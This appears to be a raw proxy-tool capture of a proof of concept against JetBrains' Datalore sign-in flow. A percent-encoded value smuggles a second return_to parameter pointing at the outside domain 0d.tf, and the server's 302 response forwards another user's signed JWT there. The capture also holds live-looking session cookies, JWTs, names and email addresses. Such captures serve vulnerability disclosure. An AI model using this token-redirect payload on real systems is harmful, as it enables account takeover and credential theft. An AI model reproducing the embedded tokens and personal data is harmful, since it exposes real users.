 Send
Cancel
<
>
Follow redirection
Target: https://account.jetbrains.com
?
Request
Raw
Params
Headers
Hex
1 GET /jwt-auth/datalore?auth_url=
https://datalore.jetbrains.com/jetbrains_auth?jwt=eyJjdHkiOiJ0ZXh0XC9wbGFpbiIsImFsZyI6IkhTMjU2I
n0.eyJuYW1lIjoiSGVsbGQgUG9ueSIsImlhdCI6MTYyMjUzOTk5NiwiZW1haWwiOiJjb2Rhc3BhY2Vwb255QGdtYWlsLmNv
bSIsImp0aSI6ImExMWUzZjkxLTA2YzctNDQ2ZC05Y2UwLTA4ZjVjMzllMmEzZiIsInVzZXJuYW1lIjoiaGVsbHBvbnkifQ.
61VfPHNg2h2pyTIUeqHZMxJ4VjpuetPkpfMaFjdrbIU%26%72%65%74%75%72%6e%5f%74%6f%3d%68%74%74%70%73%25%
33%41%25%32%46%25%32%46%30%64%2e%74%66&return_to=https%3A%2F%2Fdatalore.jetbrains.com%2Fhhh
HTTP/1.1
2 Host: account.jetbrains.com
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Connection: close
5 Cookie: _ga=GA1.2.523991935.1622392990; _gid=GA1.2.305745851.1622392990; _gat=1; _gat_ads=1;
fusra_device_id=105212d8a5d92e-c177-44e3-aa57-6af62279ede1; _hjAbsoluteSessionInProgress=0;
_hjTLDTest=1; timeZoneOffset=180; JSESSIONID-JBA=F1BACB99FE0135FC4E9A4BE9CD4297E7;
_ga_V0XZL7QHEB=GS1.1.1622535584.6.0.1622535584.0; _ym_d=1622504069; _ym_isad=1; _ym_uid=
1622504069758230630; JBA=b5f0897e-cfa9-402a-9990-dcb514c543e7; _st-JBA=
OW_FgJ78HSCzeFQZxNM88N9CT6k52NUuqjfIdRRRfS0-Za6913anL3v53AMHkTFm; _gcl_au=
1.1.980710532.1622392990; _hjid=f26917f1-d3c3-436a-8712-60beac1733c4
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/14.1 Safari/605.1.15
7 Accept-Language: en-us
8 Referer: https://datalore.jetbrains.com/
9 Accept-Encoding: gzip, deflate
10
11
Response
Raw
Headers
Hex
1 HTTP/1.1 302
2 Date: Tue, 01 Jun 2021 09:37:58 GMT
3 Content-Length: 0
4 Connection: close
5 Server: nginx
6 Cache-Control: no-store, no-cache, must-revalidate, max-age=0
7 Pragma: no-cache
8 Expires: -1
9 Location:
https://datalore.jetbrains.com/jetbrains_auth?jwt=eyJjdHkiOiJ0ZXh0XC9wbGFpbiIsImFsZyI6IkhTMjU
2In0.eyJuYW1lIjoiSGVsbGQgUG9ueSIsImlhdCI6MTYyMjUzOTk5NiwiZW1haWwiOiJjb2Rhc3BhY2Vwb255QGdtYWls
LmNvbSIsImp0aSI6ImExMWUzZjkxLTA2YzctNDQ2ZC05Y2UwLTA4ZjVjMzllMmEzZiIsInVzZXJuYW1lIjoiaGVsbHBvb
nkifQ.61VfPHNg2h2pyTIUeqHZMxJ4VjpuetPkpfMaFjdrbIU&return_to=https%3A%2F%2F0d.tf?jwt=eyJjdHkiO
iJ0ZXh0XC9wbGFpbiIsImFsZyI6IkhTMjU2In0.eyJuYW1lIjoiWXVyaWkgU2FuaW4iLCJpYXQiOjE2MjI1NDAyNzgsIm
VtYWlsIjoieXVyaWouc2FuaW5AZ21haWwuY29tIiwianRpIjoiY2QxNzYxNjktODA5My00MjYzLTg0MjYtYzg2ZGUwZDh
iNGE5IiwidXNlcm5hbWUiOiJ5dXJpaXNhbmluIn0.4jks06m1HikkjoJivpCx-vWdUxOviGAK7ruxwdhSIOk&return_t
o=https%3A%2F%2Fdatalore.jetbrains.com%2Fhhh
10 Strict-Transport-Security: max-age=31536000; includeSubdomains;
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block;
14
15
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
1,069 bytes